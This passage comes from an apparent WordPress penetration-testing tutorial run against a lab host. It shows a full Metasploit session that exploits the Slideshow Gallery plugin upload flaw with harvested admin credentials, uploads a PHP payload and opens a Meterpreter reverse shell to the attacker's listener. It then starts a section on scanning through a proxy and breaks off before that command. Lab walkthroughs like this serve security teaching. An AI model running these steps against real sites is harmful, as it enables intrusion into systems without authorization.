 msf5 > use exploit/unix/webapp/wp_slideshowgallery_upload
msf5 exploit(unix/webapp/wp_slideshowgallery_upload) > set rhosts 192.168.1.105
rhosts ⇒ 192.168.1.105
msf5 exploit(unix/webapp/wp_slideshowgallery_upload) > set targeturi /wordpress
targeturi ⇒ /wordpress
msf5 exploit(unix/webapp/wp_slideshowgallery_upload) > set wp_user admin
wp_user ⇒ admin
msf5 exploit(unix/webapp/wp_slideshowgallery_upload) > set wp_password jessica
wp_password ⇒ jessica
msf5 exploit(unix/webapp/wp_slideshowgallery_upload) > exploit
[*] Started reverse TCP handler on 192.168.1.109:4444
[*] Trying to login as admin
[*] Trying to upload payload
[*] Uploading payload
[*] Calling uploaded file okdmywbr.php
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.109:4444 → 192.168.1.105:48096) at 2020-06-30 17
[+] Deleted okdmywbr.php
meterpreter > sysinfo
Computer : ubuntu
OS : Linux ubuntu 5.4.0-39-generic #43-Ubuntu SMP Fri Jun 19 10:28:31 UTC 2020 x86_6
Meterpreter : php/linux
meterpreter >
Scanning over a Proxy Server
Is it possible to scan a WordPress web-application running over a proxy server?
Many web-applications use Proxy servers in order to be secure, but WPScan gives us this advantage to
scan such web-applications using the “–proxy” flag.
Let’s check it out how:
Our WordPress web-application is now running over a proxy server with a “port number as 3128”.
403 Forbidden
www.hackingarticles.in
192.168.1.105//wordpress
Forbidden
You don't have permission to access this resource.
Apache/2.4.41 (Ubuntu) Server at 192.168.1.105 Port 80
Now if we try to scan it with the default usage option we’ll get an error and our scan will halt. So let’s try
to use the proxy port in order to scan the web-application.
Simply run the following command to bypass this proxy server: